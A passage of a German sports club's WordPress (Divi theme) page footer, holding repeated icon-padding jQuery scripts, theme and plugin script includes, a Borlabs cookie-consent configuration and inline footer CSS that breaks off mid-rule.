                        if (typeof window.Image === 'function') {
                            var img = new Image();
                            img.src = icon.getPropertyValue('background-image').replace(/^url\(['"]?/, '').replace(/['"]?\)$/, '');;
                            img.onload = function() {
                                var $button = $(button);
                                set_padding_css($button, icon_padding(this), side);
                                if (hoverOnly) {
                                    $button.hover(
                                        function() {
                                            set_padding_css($button, icon_padding(this), side);
                                        },
                                        function() {
                                            setTimeout(function() {
                                                set_padding_css($button, '1em', side);
                                            }, 100);
                                        }
                                    );
                                }
                            }
                        }
                    }

                    function icon_padding(icon) {
                        var icon_standard_padding_in_em = 1.3;
                        var icon_rendered_height_in_em = 1;
                        return icon_standard_padding_in_em + (icon.width / icon.height) * icon_rendered_height_in_em + 'em';
                    }

                    function set_padding_css($button, padding, side = 'left') {
                        $button.css('padding-' + side, padding);
                    }
                });
            </script>
            <script data-name="dbdb-update-custom-icons">
                jQuery(function($) {

                                            setTimeout(
                            function() {
                                update_all_icons();
                            }, 100
                        );
                                        $(document).on('db_vb_custom_icons_updated', function() {
                        update_all_icons();
                    });

                    // Handle hover over modules with hover state
                    $(document).on('mouseenter mouseleave', '.et_multi_view__hover_selector', function() {
                        update_all_icons();
                    });

                    // Handle hover module redraw when leaving main area
                    $(document).on('mouseleave', '#et-main-area', function() {
                        setTimeout(
                            function() {
                                update_all_icons();
                            }, 0
                        );
                    });


                    function update_all_icons() {

                        // Add Extended Icon class to buttons with custom icons
                        $('.et_pb_button[data-icon="\u0801"]').addClass('db-custom-extended-icon');

                        $('.dbdb-icon-on-left.dbdb-icon-on-hover-off .db-custom-extended-icon').each(function() {
                            add_padding_to_icon(this, 'left', false);
                        });
                        $('.dbdb-icon-on-left.dbdb-icon-on-hover .db-custom-extended-icon:hover').each(function() {
                            add_padding_to_icon(this, 'left', true);
                        });
                        $('.dbdb-icon-on-right.dbdb-icon-on-hover-off .db-custom-extended-icon').each(function() {
                            add_padding_to_icon(this, 'right', false);
                        });
                        $('.dbdb-icon-on-right.dbdb-icon-on-hover .db-custom-extended-icon:hover').each(function() {
                            add_padding_to_icon(this, 'right', true);
                        });

                        db014_update_icon("wtfdivi014-url1", "https:\/\/hsc-holzwickede.de\/wp-content\/uploads\/icon_gs2-300x300.png");
                        db014_update_icon("\u0801", "https:\/\/hsc-holzwickede.de\/wp-content\/uploads\/icon_gs2-300x300.png");
                    }

                    function add_padding_to_icon(button, side = 'left', hoverOnly = false) {
                        var $button = $(button);
                        var icon = window.getComputedStyle($button[0], (side === 'left') ? '::before' : '::after');
                        if (typeof window.Image === 'function') {
                            var img = new Image();
                            img.src = icon.getPropertyValue('background-image').replace(/^url\(['"]?/, '').replace(/['"]?\)$/, '');;
                            img.onload = function() {
                                var $button = $(button);
                                set_padding_css($button, icon_padding(this), side);
                                if (hoverOnly) {
                                    $button.hover(
                                        function() {
                                            set_padding_css($button, icon_padding(this), side);
                                        },
                                        function() {
                                            setTimeout(function() {
                                                set_padding_css($button, '1em', side);
                                            }, 100);
                                        }
                                    );
                                }
                            }
                        }
                    }

                    function icon_padding(icon) {
                        var icon_standard_padding_in_em = 1.3;
                        var icon_rendered_height_in_em = 1;
                        return icon_standard_padding_in_em + (icon.width / icon.height) * icon_rendered_height_in_em + 'em';
                    }

                    function set_padding_css($button, padding, side = 'left') {
                        $button.css('padding-' + side, padding);
                    }
                });
            </script>
            <script data-name="dbdb-update-custom-icons">
                jQuery(function($) {

                                            setTimeout(
                            function() {
                                update_all_icons();
                            }, 100
                        );
                                        $(document).on('db_vb_custom_icons_updated', function() {
                        update_all_icons();
                    });

                    // Handle hover over modules with hover state
                    $(document).on('mouseenter mouseleave', '.et_multi_view__hover_selector', function() {
                        update_all_icons();
                    });

                    // Handle hover module redraw when leaving main area
                    $(document).on('mouseleave', '#et-main-area', function() {
                        setTimeout(
                            function() {
                                update_all_icons();
                            }, 0
                        );
                    });


                    function update_all_icons() {

                        // Add Extended Icon class to buttons with custom icons
                        $('.et_pb_button[data-icon="\u0802"]').addClass('db-custom-extended-icon');

                        $('.dbdb-icon-on-left.dbdb-icon-on-hover-off .db-custom-extended-icon').each(function() {
                            add_padding_to_icon(this, 'left', false);
                        });
                        $('.dbdb-icon-on-left.dbdb-icon-on-hover .db-custom-extended-icon:hover').each(function() {
                            add_padding_to_icon(this, 'left', true);
                        });
                        $('.dbdb-icon-on-right.dbdb-icon-on-hover-off .db-custom-extended-icon').each(function() {
                            add_padding_to_icon(this, 'right', false);
                        });
                        $('.dbdb-icon-on-right.dbdb-icon-on-hover .db-custom-extended-icon:hover').each(function() {
                            add_padding_to_icon(this, 'right', true);
                        });

                        db014_update_icon("wtfdivi014-url2", "https:\/\/hsc-holzwickede.de\/wp-content\/uploads\/icon_hsc2-300x300.png");
                        db014_update_icon("\u0802", "https:\/\/hsc-holzwickede.de\/wp-content\/uploads\/icon_hsc2-300x300.png");
                    }

                    function add_padding_to_icon(button, side = 'left', hoverOnly = false) {
                        var $button = $(button);
                        var icon = window.getComputedStyle($button[0], (side === 'left') ? '::before' : '::after');
                        if (typeof window.Image === 'function') {
                            var img = new Image();
                            img.src = icon.getPropertyValue('background-image').replace(/^url\(['"]?/, '').replace(/['"]?\)$/, '');;
                            img.onload = function() {
                                var $button = $(button);
                                set_padding_css($button, icon_padding(this), side);
                                if (hoverOnly) {
                                    $button.hover(
                                        function() {
                                            set_padding_css($button, icon_padding(this), side);
                                        },
                                        function() {
                                            setTimeout(function() {
                                                set_padding_css($button, '1em', side);
                                            }, 100);
                                        }
                                    );
                                }
                            }
                        }
                    }

                    function icon_padding(icon) {
                        var icon_standard_padding_in_em = 1.3;
                        var icon_rendered_height_in_em = 1;
                        return icon_standard_padding_in_em + (icon.width / icon.height) * icon_rendered_height_in_em + 'em';
                    }

                    function set_padding_css($button, padding, side = 'left') {
                        $button.css('padding-' + side, padding);
                    }
                });
            </script>
            <script data-name="dbdb-update-custom-icons">
                jQuery(function($) {

                                            setTimeout(
                            function() {
                                update_all_icons();
                            }, 100
                        );
                                        $(document).on('db_vb_custom_icons_updated', function() {
                        update_all_icons();
                    });

                    // Handle hover over modules with hover state
                    $(document).on('mouseenter mouseleave', '.et_multi_view__hover_selector', function() {
                        update_all_icons();
                    });

                    // Handle hover module redraw when leaving main area
                    $(document).on('mouseleave', '#et-main-area', function() {
                        setTimeout(
                            function() {
                                update_all_icons();
                            }, 0
                        );
                    });


                    function update_all_icons() {

                        // Add Extended Icon class to buttons with custom icons
                        $('.et_pb_button[data-icon="\u0803"]').addClass('db-custom-extended-icon');

                        $('.dbdb-icon-on-left.dbdb-icon-on-hover-off .db-custom-extended-icon').each(function() {
                            add_padding_to_icon(this, 'left', false);
                        });
                        $('.dbdb-icon-on-left.dbdb-icon-on-hover .db-custom-extended-icon:hover').each(function() {
                            add_padding_to_icon(this, 'left', true);
                        });
                        $('.dbdb-icon-on-right.dbdb-icon-on-hover-off .db-custom-extended-icon').each(function() {
                            add_padding_to_icon(this, 'right', false);
                        });
                        $('.dbdb-icon-on-right.dbdb-icon-on-hover .db-custom-extended-icon:hover').each(function() {
                            add_padding_to_icon(this, 'right', true);
                        });

                        db014_update_icon("wtfdivi014-url3", "https:\/\/hsc-holzwickede.de\/wp-content\/uploads\/icon_rs2-300x300.png");
                        db014_update_icon("\u0803", "https:\/\/hsc-holzwickede.de\/wp-content\/uploads\/icon_rs2-300x300.png");
                    }

                    function add_padding_to_icon(button, side = 'left', hoverOnly = false) {
                        var $button = $(button);
                        var icon = window.getComputedStyle($button[0], (side === 'left') ? '::before' : '::after');
                        if (typeof window.Image === 'function') {
                            var img = new Image();
                            img.src = icon.getPropertyValue('background-image').replace(/^url\(['"]?/, '').replace(/['"]?\)$/, '');;
                            img.onload = function() {
                                var $button = $(button);
                                set_padding_css($button, icon_padding(this), side);
                                if (hoverOnly) {
                                    $button.hover(
                                        function() {
                                            set_padding_css($button, icon_padding(this), side);
                                        },
                                        function() {
                                            setTimeout(function() {
                                                set_padding_css($button, '1em', side);
                                            }, 100);
                                        }
                                    );
                                }
                            }
                        }
                    }

                    function icon_padding(icon) {
                        var icon_standard_padding_in_em = 1.3;
                        var icon_rendered_height_in_em = 1;
                        return icon_standard_padding_in_em + (icon.width / icon.height) * icon_rendered_height_in_em + 'em';
                    }

                    function set_padding_css($button, padding, side = 'left') {
                        $button.css('padding-' + side, padding);
                    }
                });
            </script>
            <script data-name="dbdb-update-custom-icons">
                jQuery(function($) {

                                            setTimeout(
                            function() {
                                update_all_icons();
                            }, 100
                        );
                                        $(document).on('db_vb_custom_icons_updated', function() {
                        update_all_icons();
                    });

                    // Handle hover over modules with hover state
                    $(document).on('mouseenter mouseleave', '.et_multi_view__hover_selector', function() {
                        update_all_icons();
                    });

                    // Handle hover module redraw when leaving main area
                    $(document).on('mouseleave', '#et-main-area', function() {
                        setTimeout(
                            function() {
                                update_all_icons();
                            }, 0
                        );
                    });


                    function update_all_icons() {

                        // Add Extended Icon class to buttons with custom icons
                        $('.et_pb_button[data-icon="\u0804"]').addClass('db-custom-extended-icon');

                        $('.dbdb-icon-on-left.dbdb-icon-on-hover-off .db-custom-extended-icon').each(function() {
                            add_padding_to_icon(this, 'left', false);
                        });
                        $('.dbdb-icon-on-left.dbdb-icon-on-hover .db-custom-extended-icon:hover').each(function() {
                            add_padding_to_icon(this, 'left', true);
                        });
                        $('.dbdb-icon-on-right.dbdb-icon-on-hover-off .db-custom-extended-icon').each(function() {
                            add_padding_to_icon(this, 'right', false);
                        });
                        $('.dbdb-icon-on-right.dbdb-icon-on-hover .db-custom-extended-icon:hover').each(function() {
                            add_padding_to_icon(this, 'right', true);
                        });

                        db014_update_icon("wtfdivi014-url4", "https:\/\/hsc-holzwickede.de\/wp-content\/uploads\/icon_hl2-300x300.png");
                        db014_update_icon("\u0804", "https:\/\/hsc-holzwickede.de\/wp-content\/uploads\/icon_hl2-300x300.png");
                    }

                    function add_padding_to_icon(button, side = 'left', hoverOnly = false) {
                        var $button = $(button);
                        var icon = window.getComputedStyle($button[0], (side === 'left') ? '::before' : '::after');
                        if (typeof window.Image === 'function') {
                            var img = new Image();
                            img.src = icon.getPropertyValue('background-image').replace(/^url\(['"]?/, '').replace(/['"]?\)$/, '');;
                            img.onload = function() {
                                var $button = $(button);
                                set_padding_css($button, icon_padding(this), side);
                                if (hoverOnly) {
                                    $button.hover(
                                        function() {
                                            set_padding_css($button, icon_padding(this), side);
                                        },
                                        function() {
                                            setTimeout(function() {
                                                set_padding_css($button, '1em', side);
                                            }, 100);
                                        }
                                    );
                                }
                            }
                        }
                    }

                    function icon_padding(icon) {
                        var icon_standard_padding_in_em = 1.3;
                        var icon_rendered_height_in_em = 1;
                        return icon_standard_padding_in_em + (icon.width / icon.height) * icon_rendered_height_in_em + 'em';
                    }

                    function set_padding_css($button, padding, side = 'left') {
                        $button.css('padding-' + side, padding);
                    }
                });
            </script>
    <style>
        .et-fb-no-vb-support-warning {
            display: none !important;
        }
    </style>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/gsap/2.1.3/TimelineMax.min.js?ver=3.1.15" id="js-gsap-0-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/gsap/2.1.3/TweenMax.min.js?ver=3.1.15" id="js-gsap-1-js"></script>
<script type="text/javascript" src="https://hsc-holzwickede.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hsc-holzwickede.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://hsc-holzwickede.de/wp-admin/admin-ajax.php","images_uri":"https://hsc-holzwickede.de/wp-content/themes/Divi/images","builder_images_uri":"https://hsc-holzwickede.de/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"502a3d3cae","subscription_failed":"Bitte \u00fcberpr\u00fcfen Sie die Felder unten aus, um sicherzustellen, dass Sie die richtigen Informationen eingegeben.","et_ab_log_nonce":"b6c9468411","fill_message":"Bitte f\u00fcllen Sie die folgenden Felder aus:","contact_error_message":"Bitte folgende Fehler beheben:","invalid":"Ung\u00fcltige E-Mail","captcha":"Captcha","prev":"Vorherige","previous":"Vorherige","next":"Weiter","wrong_captcha":"Sie haben die falsche Zahl im Captcha eingegeben.","wrong_checkbox":"Kontrollk\u00e4stchen","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"2620","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https://hsc-holzwickede.de/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#0d4ba0","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hsc-holzwickede.de/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://hsc-holzwickede.de/wp-content/themes/Divi/js/smoothscroll.js?ver=4.27.5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://hsc-holzwickede.de/wp-content/plugins/divi-areas-pro/scripts/front-91dfe18c.min.js?ver=1706884949" id="divi-area-js"></script>
<script type="text/javascript" src="https://hsc-holzwickede.de/wp-content/plugins/divi-areas-pro/scripts/front-e4622e1b.min.js?ver=1706884949" id="divi-area1-js"></script>
<script type="text/javascript" src="https://hsc-holzwickede.de/wp-content/plugins/divi-areas-pro/scripts/front-9d87c420.min.js?ver=1706884949" id="divi-area2-js"></script>
<script type="text/javascript" src="https://hsc-holzwickede.de/wp-content/plugins/divi-areas-pro/scripts/front-1d58e40a.min.js?ver=1706884949" id="divi-area3-js"></script>
<script type="text/javascript" src="https://hsc-holzwickede.de/wp-content/plugins/divi-areas-pro/scripts/front-ef9b14c7.min.js?ver=1706884949" id="divi-area4-js"></script>
<script type="text/javascript" src="https://hsc-holzwickede.de/wp-content/plugins/divi-areas-pro/scripts/front-aef08774.min.js?ver=1706884949" id="divi-area5-js"></script>
<script type="text/javascript" src="https://hsc-holzwickede.de/wp-content/plugins/divi-areas-pro/scripts/front-91961416.min.js?ver=1706884949" id="divi-area6-js"></script>
<script type="text/javascript" src="https://hsc-holzwickede.de/wp-content/plugins/divi-areas-pro/scripts/front-84b834a8.min.js?ver=1706884949" id="divi-area7-js"></script>
<script type="text/javascript" src="https://hsc-holzwickede.de/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.5" id="fitvids-js"></script>
<script type="text/javascript" src="https://hsc-holzwickede.de/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
<script type="text/javascript" src="https://hsc-holzwickede.de/wp-content/uploads/wtfdivi/wp_footer.js?ver=1742128165" id="wtfdivi-user-js-js"></script>
<script type="text/javascript" id="borlabs-cookie-js-extra">
/* <![CDATA[ */
var borlabsCookieConfig = {"ajaxURL":"https://hsc-holzwickede.de/wp-admin/admin-ajax.php","language":"de","animation":"1","animationDelay":"","animationIn":"_brlbs-fadeIn","animationOut":"_brlbs-flipOutX","blockContent":"1","boxLayout":"box","boxLayoutAdvanced":"1","automaticCookieDomainAndPath":"","cookieDomain":"hsc-holzwickede.de","cookiePath":"/","cookieSameSite":"Lax","cookieSecure":"1","cookieLifetime":"365","cookieLifetimeEssentialOnly":"182","crossDomainCookie":[],"cookieBeforeConsent":"","cookiesForBots":"1","cookieVersion":"1","hideCookieBoxOnPages":[],"respectDoNotTrack":"","reloadAfterConsent":"","reloadAfterOptOut":"1","showCookieBox":"1","cookieBoxIntegration":"javascript","ignorePreSelectStatus":"1","cookies":{"essential":["borlabs-cookie"],"statistics":[],"marketing":[],"external-media":["facebook","googlemaps","instagram","youtube"]}};
var borlabsCookieCookies = {"essential":{"borlabs-cookie":{"cookieNameList":{"borlabs-cookie":"borlabs-cookie"},"settings":{"blockCookiesBeforeConsent":"0"}}},"external-media":{"facebook":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImZhY2Vib29rIik7IH08L3NjcmlwdD4=","optOutJS":""},"googlemaps":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImdvb2dsZW1hcHMiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"instagram":{"cookieNameList":{"pigeon_state":"pigeon_state"},"settings":{"blockCookiesBeforeConsent":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImluc3RhZ3JhbSIpOyB9PC9zY3JpcHQ+","optOutJS":""},"youtube":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInlvdXR1YmUiKTsgfTwvc2NyaXB0Pg==","optOutJS":""}}};
//# sourceURL=borlabs-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hsc-holzwickede.de/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=2.3.5" id="borlabs-cookie-js"></script>
<script type="text/javascript" id="borlabs-cookie-js-after">
/* <![CDATA[ */
document.addEventListener("DOMContentLoaded", function (e) {
var borlabsCookieContentBlocker = {"facebook": {"id": "facebook","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if(typeof FB === "object") { FB.XFBML.parse(el.parentElement); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"default": {"id": "default","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"googlemaps": {"id": "googlemaps","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"instagram": {"id": "instagram","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if (typeof instgrm === "object") { instgrm.Embeds.process(); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"openstreetmap": {"id": "openstreetmap","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"twitter": {"id": "twitter","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"vimeo": {"id": "vimeo","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"saveThumbnails":false,"videoWrapper":false}},"youtube": {"id": "youtube","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"changeURLToNoCookie":true,"saveThumbnails":false,"thumbnailQuality":"maxresdefault","videoWrapper":false}}};
    var BorlabsCookieInitCheck = function () {

    if (typeof window.BorlabsCookie === "object" && typeof window.jQuery === "function") {

        if (typeof borlabsCookiePrioritized !== "object") {
            borlabsCookiePrioritized = { optInJS: {} };
        }

        window.BorlabsCookie.init(borlabsCookieConfig, borlabsCookieCookies, borlabsCookieContentBlocker, borlabsCookiePrioritized.optInJS);
    } else {
        window.setTimeout(BorlabsCookieInitCheck, 50);
    }
};

BorlabsCookieInitCheck();});
//# sourceURL=borlabs-cookie-js-after
/* ]]> */
</script>
<style id="et-builder-module-design-tb-941-deferred-2620-cached-inline-styles">div.et_pb_section.et_pb_section_0_tb_footer,div.et_pb_section.et_pb_section_1_tb_footer{background-image:linear-gradient(180deg,rgba(13,75,160,0.71) 0%,rgba(0,102,51,0.45) 100%),url(https://hsc-holzwickede.de/wp-content/uploads/fahne-scaled.jpg)!important}.et_pb_section_0_tb_footer.et_pb_section,.et_pb_section_1_tb_footer.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_row_0_tb_footer.et_pb_row,.et_pb_row_1_tb_footer.et_pb_row{padding-top:18px!important;padding-bottom:18px!important;padding-top:18px;padding-bottom:18px}.et_pb_code_0_tb_footer,.et_pb_code_1_tb_footer{padding-top:10px}div.et_pb_section.et_pb_section_2_tb_footer,div.et_pb_section.et_pb_section_3_tb_footer{background-image:linear-gradient(180deg,#0d4ba0 0%,rgba(13,75,160,0.78) 77%),url(https://hsc-holzwickede.de/wp-content/uploads/AdobeStock_284328289-scaled.jpeg)!important}.et_pb_section_2_tb_footer.section_has_divider.et_pb_bottom_divider .et_pb_bottom_inside_divider,.et_pb_section_3_tb_footer.section_has_divider.et_pb_bottom_divider .et_pb_bottom_inside_divider{background-image:url([data-uri]);background-size:100% 60px;bottom:0;height:60px;z-index:1;transform:scale(1,1)}.et_pb_image_0_tb_footer,.et_pb_image_1_tb_footer,.et_pb_image_2_tb_footer,.et_pb_image_3_tb_footer{max-width:250px;text-align:center}.et_pb_text_0_tb_footer.et_pb_text a,.et_pb_text_0_tb_footer.et_pb_text blockquote,.et_pb_text_1_tb_footer.et_pb_text a,.et_pb_text_1_tb_footer.et_pb_text blockquote,.et_pb_text_2_tb_footer.et_pb_text a,.et_pb_text_2_tb_footer.et_pb_text blockquote,.et_pb_text_3_tb_footer.et_pb_text a,.et_pb_text_3_tb_footer.et_pb_text blockquote{color:#000000!important}.et_pb_text_0_tb_footer a,.et_pb_text_1_tb_footer a,.et_pb_text_2_tb_footer a,.et_pb_text_3_tb_footer a{font-weight:100;text-decoration:underline;-webkit-text-decoration-color:#000000;text-decoration-color:#000000}.et_pb_text_0_tb_footer blockquote,.et_pb_text_1_tb_footer blockquote,.et_pb_text_2_tb_footer blockquote,.et_pb_text_3_tb_footer blockquote{font-family:'Playfair Display',Georgia,"Times New Roman",serif;font-style:italic;line-height:1.3em;border-width:0px;border-color:rgba(0,0,0,0)}.et_pb_text_0_tb_footer h1,.et_pb_text_0_tb_footer h2,.et_pb_text_0_tb_footer h6,.et_pb_text_1_tb_footer h1,.et_pb_text_1_tb_footer h2,.et_pb_text_1_tb_footer h6,.et_pb_text_2_tb_footer h1,.et_pb_text_2_tb_footer h2,.et_pb_text_2_tb_footer h6,.et_pb_text_3_tb_footer h1,.et_pb_text_3_tb_footer h2,.et_pb_text_3_tb_footer h6{font-weight:700}.et_pb_text_0_tb_footer h3,.et_pb_text_1_tb_footer h3,.et_pb_text_2_tb_footer h3,.et_pb_text_3_tb_footer h3{font-weight:700;color:#000000!important}.et_pb_text_0_tb_footer h4,.et_pb_text_1_tb_footer h4,.et_pb_text_2_tb_footer h4,.et_pb_text_3_tb_footer h4{letter-spacing:12px}.et_pb_text_0_tb_footer h5,.et_pb_text_1_tb_footer h5,.et_pb_text_2_tb_footer h5,.et_pb_text_3_tb_footer h5{font-weight:300;color:#bfbfbf!important;letter-spacing:12px}body.safari .et_pb_text_0_tb_footer h4,body.iphone .et_pb_text_0_tb_footer h4,body.uiwebview .et_pb_text_0_tb_footer h4,body.safari .et_pb_text_1_tb_footer h4,body.iphone .et_pb_text_1_tb_footer h4,body.uiwebview .et_pb_text_1_tb_footer h4,body.safari .et_pb_text_2_tb_footer h4,body.iphone .et_pb_text_2_tb_footer h4,body.uiwebview .et_pb_text_2_tb_footer h4,body.safari .et_pb_text_3_tb_footer h4,body.iphone .et_pb_text_3_tb_footer h4,body.uiwebview .et_pb_text_3_tb_footer h4,body.safari .et_pb_text_4_tb_footer h4,body.iphone .et_pb_text_4_tb_footer h4,body.uiwebview .et_pb_text_4_tb_footer h4,body.safari .et_pb_text_5_tb_footer h4,body.iphone .et_pb_text_5_tb_footer h4,body.uiwebview .et_pb_text_5_tb_footer h4{font-variant-ligatures:no-common-ligatures}.et_pb_text_0_tb_footer,.et_pb_text_1_tb_footer,.et_pb_text_2_tb_footer,.et_pb_text_3_tb_footer{margin-top:10px!important}.et_pb_section_4_tb_footer.et_pb_section,.et_pb_section_5_tb_footer.et_pb_section{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;background-color:#006633!important}.et_pb_row_4_tb_footer.et_pb_row,.et_pb_row_5_tb_footer.et_pb_row{padding-top:30px!important;padding-bottom:19px!important;padding-top:30px;padding-bottom:19px}.et_pb_text_4_tb_footer.et_pb_text,.et_pb_text_5_tb_footer.et_pb_text{color:#FFFFFF!important}.et_pb_text_4_tb_footer h6,.et_pb_text_5_tb_footer h6{font-size:12px;color:#FFFFFF!important;letter-spacing:2px}.et_pb_image_0_tb_footer.et_pb_module,.et_pb_image_1_tb_footer.et_pb_module{margin-left:0px!important;margin-right:auto!important}.et_pb_image_2_tb_footer.et_pb_module,.et_pb_image_3_tb_footer.et_pb_module{margin-left:auto!important;margin-right:auto!important}@media only screen and (min-width:981px){.et_pb_row_0_tb_footer,body.et_boxed_layout #page-container .et_pb_row_0_tb_footer.et_pb_row,body.et_boxed_layout.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_boxed_layout.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_boxed_layout.et_pb_pagebuilder_layout.single.et_full_width_portfolio_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,.et_pb_row_1_tb_footer,body.et_boxed_layout #page-container .et_pb_row_1_tb_footer.et_pb_row,body.et_boxed_layout.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,body.et_boxed_layout.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,body.et_boxed_layout.et_pb_pagebuilder_layout.single.et_full_width_portfolio_page #page-container #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row{width:100%;max-width:100%}.et_pb_section_1_tb_footer,.et_pb_section_3_tb_footer,.et_pb_section_5_tb_footer{display:none!important}}@media only screen and (max-width:980px){.et_pb_row_0_tb_footer,body.et_boxed_layout #page-container .et_pb_row_0_tb_footer.et_pb_row,body.et_boxed_layout.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_boxed_layout.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_boxed_layout.et_pb_pagebuilder_layout.single.et_full_width_portfolio_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,.et_pb_row_1_tb_footer,body.et_boxed_layout #page-container .et_pb_row_1_tb_footer.et_pb_row,body.et_boxed_layout.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,body.et_boxed_layout.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,body.et_boxed_layout.et_pb_pagebuilder_layout.single.et_full_width_portfolio_page #page-container #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row{width:100%;max-width:100%}.et_pb_section_2_tb_footer.section_has_divider.et_pb_bottom_divider .et_pb_bottom_inside_divider,.et_pb_section_3_tb_footer.section_has_divider.et_pb_bottom_divider .et_pb_bottom_inside_divider{background-image:url([data-uri]);background-size:100% 50px;bottom:0;height:50px;z-index:1;transform:scale(1,1)}.et_pb_image_0_tb_footer .et_pb_image_wrap img,.et_pb_image_1_tb_footer .et_pb_image_wrap img,.et_pb_image_2_tb_footer .et_pb_image_wrap img,.et_pb_image_3_tb_footer .et_pb_image_wrap img{width:auto}}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_section_1_tb_footer,.et_pb_section_3_tb_footer,.et_pb_section_5_tb_footer{display:none!important}}@media only screen and (max-width:767px){.et_pb_section_0_tb_footer,.et_pb_section_2_tb_footer,.et_pb_section_4_tb_footer{display:none!important}.et_pb_image_0_tb_footer .et_pb_image_wrap img,.et_pb_image_1_tb_footer .et_pb_image_wrap img,.et_pb_image_2_tb_footer .et_pb_image_wrap img,.et_pb_image_3_tb_footer .et_pb_image_wrap img{width:auto}}.et-db #et-boc .et-l .et_pb_row_dap_1213_1.et_pb_row,.et-db #et-boc .et-l .et_pb_row_dap_1220_1.et_pb_row,.et-db #et-boc .et-l .et_pb_row_dap_1231_1.et_pb_row,.et-db #et-boc .et-l .et_pb_row_dap_1242_1.et_pb_row,.et-db 